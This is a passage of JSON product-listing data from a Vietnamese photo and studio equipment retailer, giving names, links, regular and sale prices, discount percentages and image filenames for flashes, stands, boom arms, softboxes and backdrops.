(1).jpg.jpg"},{"id":1971,"dmid":211,"link":"\/magmod-magsnoot-211-1971.html","label":"MAGMOD MagSnoot ","gia":1420000,"giakm":0,"phantram":0,"image":"shop_1555758742_tan_sang_magmod_magsNOOT-minhduc.com (2).jpg.jpg"},{"id":1972,"dmid":266,"link":"\/den-flash-godox-v1-c-ttl-hss-18000-for-canon-266-1972.html","label":" \u0110\u00e8n Flash Godox V1 C TTL Hss 1\/8000 For Canon","gia":4700000,"giakm":3470000,"phantram":26.170212765957,"image":"shop_1555984981_den-flash-godox-v1c-minhduc.com.vn  (1).jpg.jpg"},{"id":2903,"dmid":266,"link":"\/den-flash-godox-v1-f-ttl-hss-18000-for-fujifilm-266-2903.html","label":"\u0110\u00e8n Flash Godox V1 F TTL Hss 1\/8000 for Fujifilm","gia":4250000,"giakm":3470000,"phantram":18.352941176471,"image":"1760325778.jpg"},{"id":2904,"dmid":329,"link":"\/bo-pin-sac-ravpower-fz100-cho-sony-a7m3-a7rm3-329-2904.html","label":"B\u1ed8 PIN S\u1ea0C RAVPOWER FZ100 CHO SONY A7M3, A7RM3","gia":1450000,"giakm":1350000,"phantram":6.8965517241379,"image":"ravpower-fz100.jpg"},{"id":2905,"dmid":330,"link":"\/den-led-jinbei-ef-150-pro-tang-1-mieng-filter-bat-ki-330-2905.html","label":"\u0110\u00e8n Led Jinbei EF-150 Pro ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":5800000,"giakm":4550000,"phantram":21.551724137931,"image":"1863803856.jpg"},{"id":1973,"dmid":218,"link":"\/vai-loc-sang-softbox-du-duong-kinh-180cm-218-1973.html","label":"V\u1ea3i L\u1ecdc S\u00e1ng Softbox D\u00f9 \u0110\u01b0\u1eddng K\u00ednh 180cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1556006992_vai-loc-sang-diffuser-du-softbox-minhduc.com.vn.jpg.jpg"},{"id":1974,"dmid":211,"link":"\/flash-diffuser-for-focus-maggrip-magbounce-magsphere-211-1974.html","label":"Flash Diffuser for Focus Maggrip, Magbounce, Magsphere...","gia":2500000,"giakm":0,"phantram":0,"image":"shop_1557310539_magmod-focus-flash-diffuser (1).jpg.jpg"},{"id":1975,"dmid":280,"link":"\/chan-tripod-chuyen-nghiep-jieyang-0508ad-floor-spreader-280-1975.html","label":"CH\u00c2N TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG 0508AD FLOOR SPREADER","gia":2590000,"giakm":0,"phantram":0,"image":"shop_1599138790_chan-may-anh-may-quay-jieyang-0508ad-minhduc.com.vn.jpg.jpg"},{"id":1976,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508b-dau-ball-head-280-1976.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508B \u0110\u1ea6U BALL HEAD ","gia":2990000,"giakm":2700000,"phantram":9.6989966555184,"image":"shop_1578647227_Ch\u00e2n may quay 0508.jpg.jpg"},{"id":1977,"dmid":280,"link":"\/dau-dau-quay-phim-jieyang-jy-0506-280-1977.html","label":"\u0110\u1ea6U D\u1ea6U QUAY PHIM JIEYANG JY-0506","gia":1150000,"giakm":0,"phantram":0,"image":"shop_1557312982_dau_monopod_quay_phim_jieyang_minhduc.com (1).jpg.jpg"},{"id":1980,"dmid":259,"link":"\/vali-dragon-md76-pro-76x26x26cm-259-1980.html","label":"Vali Dragon MD76 pro ( 76x26x26CM)","gia":1700000,"giakm":1600000,"phantram":5.8823529411765,"image":"shop_1557545320_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1979,"dmid":259,"link":"\/vali-dragon-md103-pro-103x30x30cm-259-1979.html","label":"Vali Dragon MD103 pro ( 103x30x30CM)","gia":2250000,"giakm":2150000,"phantram":4.4444444444444,"image":"shop_1557544116_shop_1502068141_ali-jinbei-l106-compact-kit-bag-minhduc.com.vn (5).jpg.jpg.jpg"},{"id":1981,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-80cm-265-1981.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 80CM","gia":3300000,"giakm":0,"phantram":0,"image":"shop_1557551136_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (1).jpg.jpg"},{"id":1982,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-100cm-265-1982.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY  DRAGON  D10 3 THANH 100CM","gia":3500000,"giakm":0,"phantram":0,"image":"shop_1557558358_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1983,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-120cm-265-1983.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 120CM","gia":4000000,"giakm":0,"phantram":0,"image":"shop_1557563000_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1984,"dmid":265,"link":"\/dolly-slider-carbon-co-tay-quay-dragon-d10-3-thanh-150cm-265-1984.html","label":"DOLLY SLIDER CARBON C\u00d3 TAY QUAY DRAGON D10 3 THANH 150CM","gia":5000000,"giakm":0,"phantram":0,"image":"shop_1557563109_THANH-DOLLY-CARBON-D10-CO-TAY-QUAY-MINHDUCM.COM.VN (5).jpg.jpg"},{"id":1985,"dmid":196,"link":"\/bo-kit-e27-softbox-60x90-196-1985.html","label":"B\u1ed9 kit E27 Softbox 60x90","gia":350000,"giakm":330000,"phantram":5.7142857142857,"image":"shop_1557565454_shop_1458621625_softbox-50-70-ac-minhduc.com.vn.jpg.jpg.jpg"},{"id":1986,"dmid":212,"link":"\/diffuser-150x200cm-tam-loc-sang-212-1986.html","label":"DIFFUSER 150x200CM -T\u1ea5m l\u1ecdc s\u00e1ng ","gia":700000,"giakm":0,"phantram":0,"image":"shop_1557566153_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1987,"dmid":212,"link":"\/diffuser-120x180cm-tam-loc-sang-212-1987.html","label":"DIFFUSER 120x180CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":500000,"giakm":0,"phantram":0,"image":"shop_1557566235_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1988,"dmid":212,"link":"\/diffuser-80x120cm-tam-loc-sang-212-1988.html","label":"DIFFUSER 80x120CM -T\u1ea5m l\u1ecdc s\u00e1ng","gia":180000,"giakm":0,"phantram":0,"image":"shop_1557566308_diffuser-tam-loc-sang150-200cm-minhduc.com.vn.jpg.jpg"},{"id":1989,"dmid":266,"link":"\/bo-pin-lithium-ion-godox-wb400p-cho-den-flash-godox-ad400pro-266-1989.html","label":"B\u1ed9 Pin Lithium-Ion Godox WB400P Cho \u0110\u00e8n Flash Godox AD400pro","gia":2700000,"giakm":0,"phantram":0,"image":"shop_1557904923_pin-lithium-ion Godox WB400P-cho-DEN-GODOX-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1990,"dmid":266,"link":"\/sac-cb26-godox-ad600-pro-266-1990.html","label":"S\u1ea1c CB26 Godox AD600 Pro","gia":950000,"giakm":0,"phantram":0,"image":"shop_1557905328_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1991,"dmid":266,"link":"\/sac-godox-ad600bbm-266-1991.html","label":"S\u1ea1c Godox AD600B\/BM","gia":680000,"giakm":0,"phantram":0,"image":"shop_1557905434_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1992,"dmid":266,"link":"\/sac-pin-godox-cho-den-flash-ad400pro-c400p-266-1992.html","label":"S\u1ea1c Pin Godox Cho \u0110\u00e8n Flash AD400Pro C400P","gia":990000,"giakm":850000,"phantram":14.141414141414,"image":"shop_1557905524_SAC-CHO-DEN-AD600BM-AD600B-AD600PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1993,"dmid":266,"link":"\/bong-den-ad400pro-266-1993.html","label":"B\u00f3ng \u0111\u00e8n AD400PRO ","gia":2000000,"giakm":1700000,"phantram":15,"image":"shop_1557905681_BONG-DEN-AD400PRO-MINHDUC.COM.VN.jpg.jpg"},{"id":1994,"dmid":192,"link":"\/day-cap-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1994.html","label":"D\u00e2y c\u00e1p Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":800000,"giakm":500000,"phantram":37.5,"image":"shop_1563092208_D\u00e2y C\u00e1p K\u1ebft N\u1ed1i M\u00e1y \u1ea2nh Canon V\u1edbi M\u00e1y T\u00ednh.jpg.jpg"},{"id":1995,"dmid":192,"link":"\/day-cap-30-mini-usb-chup-anh-san-pham-flatlay-bang-live-view-192-1995.html","label":"D\u00e2y c\u00e1p 3.0 Mini USB ch\u1ee5p \u1ea3nh s\u1ea3n ph\u1ea9m FlatLay b\u1eb1ng Live-View","gia":1200000,"giakm":800000,"phantram":33.333333333333,"image":"shop_1557977223_1 d max 3.0.jpg.jpg"},{"id":1996,"dmid":192,"link":"\/day-cap-hdmi-mini-5m-for-camera-canon-nikon-sony-192-1996.html","label":"D\u00e2y C\u00e1p HDMI mini 5m For camera canon, nikon, sony","gia":800000,"giakm":650000,"phantram":18.75,"image":"shop_1557977427_HDMI-miniHDMI (2).jpg.jpg"},{"id":3715,"dmid":192,"link":"\/pin-ao-dummy-for-fw50--adapter-nguon-192-3715.html","label":"Pin \u1ea2o Dummy For Fw50 + Adapter Ngu\u1ed3n","gia":850000,"giakm":500000,"phantram":41.176470588235,"image":"dummy-kingma-fw50.jpg"},{"id":3716,"dmid":192,"link":"\/pin-ao-dummy-for-fz100--adapter-nguon-192-3716.html","label":"Pin \u1ea2o Dummy For Fz100 + Adapter Ngu\u1ed3n","gia":850000,"giakm":690000,"phantram":18.823529411765,"image":"pin-ao-dummy-kingma-lp-e17-type-c-12.jpg"},{"id":1997,"dmid":213,"link":"\/chan-boom-mz5000-pro-213-1997.html","label":"Ch\u00e2n Boom MZ5000 pro ","gia":4500000,"giakm":3500000,"phantram":22.222222222222,"image":"shop_1557993664_chan-boom-MZ50000-pro-photoviet-1000.jpg.jpg"},{"id":1998,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-md200f-213-1998.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MD200F","gia":190000,"giakm":0,"phantram":0,"image":"1748967083.jpg"},{"id":1999,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md5618-278-1999.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD5618","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558147662_phong-art-loang-chup-hinh-nghe-thuat-minhduc.com.vn.jpg.jpg"},{"id":2000,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md051-278-2000.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD051","gia":1400000,"giakm":900000,"phantram":35.714285714286,"image":"shop_1558152362_phong-art-loang-nghe-thuat-chup-hinh-minhduc.com.vn.jpg.jpg"},{"id":4127,"dmid":192,"link":"\/khop-noi-tay-treo-den-bang-nhua-192-4127.html","label":"Kh\u1edbp n\u1ed1i tay treo \u0111\u00e8n b\u1eb1ng nh\u1ef1a","gia":90000,"giakm":80000,"phantram":11.111111111111,"image":"khop-noi-tay-treo.jpg"},{"id":2001,"dmid":213,"link":"\/tay-boom-kupo-kcp-636b-big-boom-213-2001.html","label":"Tay boom Kupo KCP-636B BIG BOOM","gia":24990000,"giakm":22500000,"phantram":9.9639855942377,"image":"shop_1558411044_tay-boom-kupo-636b-pro-minhduc.com (5)-0654.jpg.jpg"},{"id":2002,"dmid":190,"link":"\/khop-boom-kupo-kcp-230-pro-190-2002.html","label":"Kh\u1edbp boom Kupo KCP-230 pro","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1558412411_khop-boom-kupo-kcp230-pro-minhduc.com (1)-5738.jpg.jpg"},{"id":2003,"dmid":192,"link":"\/khop-boom-kupo-kcp-450-pro-192-2003.html","label":"Kh\u1edbp boom Kupo KCP-450 pro","gia":1450000,"giakm":1300000,"phantram":10.344827586207,"image":"shop_1558414334_khop-boom-kupo-kcp450-pro (1)-5454.jpg.jpg"},{"id":2004,"dmid":192,"link":"\/khop-boom-kupo-kcp-225b-pro-192-2004.html","label":"Kh\u1edbp boom Kupo KCP-225B pro","gia":1050000,"giakm":690000,"phantram":34.285714285714,"image":"shop_1558414479_khop-boom-kupo-kcp225b-pro (1)-6231.jpg.jpg"},{"id":2005,"dmid":192,"link":"\/kep-giu-den-kupo-kcp600-superb-viser-clamp-192-2005.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP600 Superb Viser Clamp","gia":1450000,"giakm":900000,"phantram":37.931034482759,"image":"shop_1558414571_kep-gui-den-kcp600-minhduc.com (1)-0200.jpg.jpg"},{"id":2006,"dmid":192,"link":"\/kep-giu-den-kupo-kcp662b-mini-super-viser-clamp-192-2006.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Kupo KCP662B Mini Super Viser Clamp","gia":1150000,"giakm":900000,"phantram":21.739130434783,"image":"284548984.jpg"},{"id":2007,"dmid":192,"link":"\/khop-boom-doi-kupo-kcp-280b-pro-192-2007.html","label":"Kh\u1edbp boom \u0111\u00f4i Kupo KCP-280B pro","gia":1100000,"giakm":850000,"phantram":22.727272727273,"image":"shop_1558414773_khop-boom-kupo-kcp280b-pro-minhduc.com (4)-9146.jpg.jpg"},{"id":2008,"dmid":192,"link":"\/tay-tha-xuong-kupo-kcp-631-192-2008.html","label":"Tay th\u1ea3 xu\u1ed1ng Kupo KCP-631","gia":700000,"giakm":700000,"phantram":0,"image":"shop_1558414853_tay-tha-xuong-kupo-kcp631-minhduc.con.vn (3)-0339.jpg.jpg"},{"id":2009,"dmid":274,"link":"\/gray-card-sekonic-274-2009.html","label":"Gray card sekonic","gia":750000,"giakm":0,"phantram":0,"image":"shop_1558421963_cray-card-sekonic-minhduc.com.vn (3)-3573.jpg.jpg"},{"id":2011,"dmid":213,"link":"\/tay-boom-camera-crane-dragon-j1-213-2011.html","label":"Tay boom camera crane Dragon J1","gia":2550000,"giakm":0,"phantram":0,"image":"shop_1558489840_chan-boom-camera-dragon-01 (1).jpg.jpg"},{"id":2074,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-211-2074.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1566370922_softbox-dragon-parabol-16k-quick setup-minhduc (4).jpg.jpg"},{"id":2014,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-jinbei-dbj-213-2014.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh Jinbei DBJ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1559031471_shop_1450109053_chan-den-boom-set-dbj-photoviet.jpg.jpg.jpg"},{"id":2015,"dmid":213,"link":"\/chan-den-inox-md200-213-2015.html","label":"Ch\u00e2n \u0110\u00e8n Inox MD200","gia":290000,"giakm":270000,"phantram":6.8965517241379,"image":"shop_1559789525_chan-den-inox-flash-md200-studio-minhduc.com.vn.jpg.jpg"},{"id":2017,"dmid":213,"link":"\/chan-gam-md101-213-2017.html","label":"CH\u00c2N G\u1ea6M MD101","gia":150000,"giakm":120000,"phantram":20,"image":"shop_1559797676_d98d024b2cedc9b390fc.jpg.jpg"},{"id":2018,"dmid":192,"link":"\/oc-van-chan-den-6mm-cac-loai-192-2018.html","label":"\u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560239952_oc-van-cac-loai-minhduc.com.vn.jpg.jpg"},{"id":2019,"dmid":192,"link":"\/oc-van-chan-den-8mm-cac-loai-192-2019.html","label":"\t \u1ed0c v\u1eb7n ch\u00e2n \u0111\u00e8n 8mm c\u00e1c lo\u1ea1i","gia":30000,"giakm":0,"phantram":0,"image":"shop_1560240011_oc-van-cac-loai-minhduc.com (1).jpg.jpg"},{"id":2020,"dmid":192,"link":"\/num-van-chan-den-6mm-cac-loai-192-2020.html","label":"\t N\u00fam v\u1eb7n ch\u00e2n \u0111\u00e8n 6mm c\u00e1c lo\u1ea1i","gia":20000,"giakm":0,"phantram":0,"image":"shop_1560240080_oc-van-cac-loai-minhduc.com (3).jpg.jpg"},{"id":2021,"dmid":296,"link":"\/den-godox-ad200pro--pocket-flash-ad200pro-296-2021.html","label":"\u0110\u00e8n Godox AD200pro - Pocket Flash AD200pro","gia":7000000,"giakm":6150000,"phantram":12.142857142857,"image":"shop_1590485309_\u0110en Flash Godox AD200 Pro chinh hang photoviet (4).jpg.jpg"},{"id":2022,"dmid":198,"link":"\/bo-tan-sang-godox-ak-r1-198-2022.html","label":"B\u1ed9 T\u1ea3n S\u00e1ng Godox AK-R1","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"shop_1560500109_bo-tan-sang-godox-ak-r1-minhduc.com.vn.jpg.jpg"},{"id":2023,"dmid":198,"link":"\/combo-bo\u0323\u0302-ta\u0309n-sa\u0301ng-godox-ak-r1--de\u0302\u0301-nam-cha\u0302m-s-r1-198-2023.html","label":"Combo Bo\u0323\u0302 Ta\u0309n Sa\u0301ng Godox AK-R1 + \u0110e\u0302\u0301 Nam Cha\u0302m S-R1","gia":1400000,"giakm":1100000,"phantram":21.428571428571,"image":"shop_1560500087_bo-tan-sang-godox-ak-r1-minhduc.com.vn (2).jpg.jpg"},{"id":2024,"dmid":198,"link":"\/de\u0302\u0301-nam-cha\u0302m-godox-sr1-198-2024.html","label":"\u0110e\u0302\u0301 Nam Cha\u0302m Godox SR1","gia":180000,"giakm":140000,"phantram":22.222222222222,"image":"shop_1560500807_godox-de-nam-cham-s-r1-MINHDUC.COM.VN.jpg.jpg"},{"id":2025,"dmid":266,"link":"\/godox-ec200-extension-flash-head-dau-den-roi-cho-den-godox-ad200-godox-ec200-extension-flash-head-266-2025.html","label":"Godox EC200 Extension Flash Head \u0111\u1ea7u \u0111\u00e8n r\u1eddi cho \u0111\u00e8n Godox AD200 Godox EC200 Extension Flash Head","gia":1100000,"giakm":840000,"phantram":23.636363636364,"image":"shop_1560505633_godox_ec200-dau-roi-ad.jpg.jpg"},{"id":2026,"dmid":198,"link":"\/den-flash-godox-v350cns--hss--ttl-for-canon-nikonsony-198-2026.html","label":"\u0110\u00e8n Flash Godox V350C,N,S - HSS - TTL for Canon, Nikon,Sony....","gia":3600000,"giakm":2650000,"phantram":26.388888888889,"image":"shop_1560665701_den-chup-ngoai-canh-v350-nikon-canon-sony-minhduc.com (3).jpg.jpg"},{"id":2028,"dmid":213,"link":"\/tay-boom-den-toc-mz3020-pro-213-2028.html","label":"Tay Boom \u0110\u00e8n t\u00f3c MZ3020 PRO","gia":900000,"giakm":0,"phantram":0,"image":"shop_1562919032_01Tay_boom_den_toc_minhduc.com.vn.jpg.jpg"},{"id":2043,"dmid":278,"link":"\/phong-chup-hinh-3d_md10298-278-2043.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10298","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563003292_phong-nen-chup-hinh-3D-10298-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2044,"dmid":278,"link":"\/phong-chup-hinh-3d_md10294-278-2044.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10294","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563005451_phong-nen-chup-hinh-3D-10294-cao-cap-minhduc.com.vn (2).jpg.jpg"},{"id":2045,"dmid":278,"link":"\/phong-chup-hinh-3d_md19955-278-2045.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD19955","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004563_phong-nen-chup-hinh-3D-10955-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2046,"dmid":278,"link":"\/phong-chup-hinh-3d_md10963-278-2046.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10963","gia":1800000,"giakm":850000,"phantram":52.777777777778,"image":"shop_1563004778_phong-nen-chup-hinh-3D-10963-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2047,"dmid":278,"link":"\/phong-chup-hinh-3d_md10869-278-2047.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10869","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563004956_phong-nen-chup-hinh-3D-10869-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2048,"dmid":278,"link":"\/phong-chup-hinh-3d_md10944-278-2048.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10944","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005031_phong-nen-chup-hinh-3D-10944-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2049,"dmid":278,"link":"\/phong-chup-hinh-3d_md10288-278-2049.html","label":"Ph\u00f4ng ch\u1ee5p h\u00ecnh 3D_MD10288","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563005115_phong-nen-chup-hinh-3D-10288-cao-cap-minhduc.com.vn.jpg.jpg"},{"id":2051,"dmid":278,"link":"\/phong-loang-art-hand-paind-phong-chup-hinh-nghe-thuat-md154-278-2051.html","label":"Ph\u00f4ng loang art hand paind, phong ch\u1ee5p h\u00ecnh ngh\u1ec7 thu\u1eadt MD154","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433663_md154_phongloang_dang_cap_minhduc.com.vn.jpg.jpg"},{"id":2052,"dmid":278,"link":"\/phong-loang-art-hand-paind-md040-278-2052.html","label":"Ph\u00f4ng loang art hand paind MD040","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563433931_phong-loang-art-040-minhduc.com.vn.jpg.jpg"},{"id":2053,"dmid":278,"link":"\/phong-loang-art-hand-paind-md039-278-2053.html","label":"Ph\u00f4ng loang art hand paind MD039","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434154_phong-nen-chup-hinh-phong-loang-art-md039-hand-paind-background-minhduc.com.vn.jpg.jpg"},{"id":2054,"dmid":278,"link":"\/phong-loang-art-hand-paind-md038-278-2054.html","label":"Ph\u00f4ng loang art hand paind MD038","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563434582_phong-loang-art-038-minhduc.com.vn.jpg.jpg"},{"id":2057,"dmid":278,"link":"\/phong-loang-art-hand-paind-md079-278-2057.html","label":"Ph\u00f4ng loang art hand paind MD079","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435676_phong-loang-art-md079-minhduc.com.vn.jpg.jpg"},{"id":2058,"dmid":278,"link":"\/phong-loang-art-hand-paind-md080-278-2058.html","label":"Ph\u00f4ng loang art hand paind MD080","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435866_phong-loang-art-md080-minhduc.com.vn.jpg.jpg"},{"id":2056,"dmid":278,"link":"\/phong-loang-art-hand-paind-md078-278-2056.html","label":"Ph\u00f4ng loang art hand paind MD078","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563435479_phong-loang-art-md078-minhduc.com.vn.jpg.jpg"},{"id":2059,"dmid":278,"link":"\/phong-loang-art-hand-paind-md081-278-2059.html","label":"Ph\u00f4ng loang art hand paind MD081","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436055_phong-loang-art-md081-minhduc.com.vn.jpg.jpg"},{"id":2060,"dmid":278,"link":"\/phong-loang-art-hand-paind-md082-278-2060.html","label":"Ph\u00f4ng loang art hand paind MD082","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436214_phong-loang-art-md082-minhduc.com.vn.jpg.jpg"},{"id":2061,"dmid":278,"link":"\/phong-loang-art-hand-paind-md085-278-2061.html","label":"Ph\u00f4ng loang art hand paind MD085","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436352_phong-nen-chup-hinh-phong-3d-phong-loang-085-1minhduc.com.vn.jpg.jpg"},{"id":2062,"dmid":278,"link":"\/phong-loang-art-hand-paind-md092-278-2062.html","label":"Ph\u00f4ng loang art hand paind-MD092","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436599_phong-nen-chup-hinh-phong-3d-md092-phong-loang-1minhduc.com.vn.jpg.jpg"},{"id":2063,"dmid":278,"link":"\/phong-loang-art-hand-paind-md115-278-2063.html","label":"Ph\u00f4ng loang art hand paind-MD115","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436737_phong-nen-chup-hinh-phong-3d-phong-loang-1-115-minhduc.com.vn.jpg.jpg"},{"id":2064,"dmid":278,"link":"\/phong-loang-art-hand-paind-md124-278-2064.html","label":"Ph\u00f4ng loang art hand paind-MD124","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436819_phong-nen-chup-hinh-phong-3d-124-phong-loang-1-minhduc.com.vn.jpg.jpg"},{"id":2065,"dmid":278,"link":"\/phong-loang-art-hand-paind-md037-278-2065.html","label":"Ph\u00f4ng loang art hand paind MD037","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563436937_phong-loang-art-037-minhduc.com.vn.jpg.jpg"},{"id":2066,"dmid":278,"link":"\/phong-loang-art-hand-paind-md035-278-2066.html","label":"Ph\u00f4ng loang art hand paind MD035","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437064_phong-loang-art-035-minhduc.com.vn.jpg.jpg"},{"id":2067,"dmid":278,"link":"\/phong-loang-art-hand-paind-md0361-278-2067.html","label":"Ph\u00f4ng loang art hand paind MD0361","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437166_phong-loang-art-036-minhduc.com.vn.jpg.jpg"},{"id":2068,"dmid":278,"link":"\/phong-loang-art-hand-paind-md034-278-2068.html","label":" Ph\u00f4ng loang art hand paind MD034","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437241_phong-loang-art-034-minhduc.com.vn.jpg.jpg"},{"id":2069,"dmid":278,"link":"\/phong-loang-art-hand-paind-md030-278-2069.html","label":"Ph\u00f4ng loang art hand paind MD030","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437318_phong-loang-art-030-minhduc.com.vn.jpg.jpg"},{"id":2070,"dmid":278,"link":"\/phong-loang-art-hand-paind-md033-278-2070.html","label":"Ph\u00f4ng loang art hand paind MD033","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437410_phong-loang-art-033-minhduc.com.vn.jpg.jpg"},{"id":2071,"dmid":278,"link":"\/phong-loang-art-hand-paind-md091-278-2071.html","label":"Ph\u00f4ng loang art hand paind-MD091","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437496_phong-nen-chup-hinh-phong-3d-091-phong-loang-6-minhduc.com.vn.jpg.jpg"},{"id":2072,"dmid":278,"link":"\/phong-loang-art-hand-paind-md029-278-2072.html","label":"Ph\u00f4ng loang art hand paind-MD029","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437596_phong-loang-art-029-minhduc.com.vn.jpg.jpg"},{"id":2073,"dmid":278,"link":"\/phong-loang-art-hand-paind-md001-278-2073.html","label":"Ph\u00f4ng loang art hand paind-MD001","gia":1800000,"giakm":900000,"phantram":50,"image":"shop_1563437775_phong-loang-art-001-minhduc.com.vn.jpg.jpg"},{"id":2077,"dmid":195,"link":"\/trigger-godox-x2t-s-tich-hop-ttl-hss-18000s-cho-sony-195-2077.html","label":"Trigger Godox X2T-S t\u00edch h\u1ee3p TTL, HSS 1\/8000s cho Sony ","gia":970000,"giakm":930000,"phantram":4.1237113402062,"image":"443935564.jpg"},{"id":2080,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-3-truc-phong-nen-giay-my-superior-219-2080.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 3 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":6850000,"giakm":4980000,"phantram":27.299270072993,"image":"shop_1571932630_phong-chup-studio-chuyen-nghiep-thiet-bi-anh-minhduc-thi-cong (69).JPG.jpg"},{"id":2613,"dmid":259,"link":"\/xe-day-thiet-bi-chup-hinh-ngoai-canh-mac-wagon-wtc-111-259-2613.html","label":"Xe \u0111\u1ea9y thi\u1ebft b\u1ecb ch\u1ee5p h\u00ecnh ngo\u1ea1i c\u1ea3nh  Mac Wagon WTC-111","gia":2990000,"giakm":0,"phantram":0,"image":"1834312586.jpg"},{"id":2081,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-2-truc-phong-nen-giay-my-superior-219-2081.html","label":"B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 2 tr\u1ee5c (ph\u00f4ng n\u1ec1n gi\u1ea5y m\u1ef9 Superior)","gia":4700000,"giakm":3320000,"phantram":29.36170212766,"image":"shop_1571932884_IMG_9276.JPG.jpg"},{"id":2082,"dmid":219,"link":"\/bo-kit-motor-cuon-phong-6-truc-phong-nen-giay-my-superior-219-2082.html","label":" B\u1ed9 kit motor cu\u1ed1n ph\u00f4ng 6 tr\u1ee5c (ph\u00f4ng 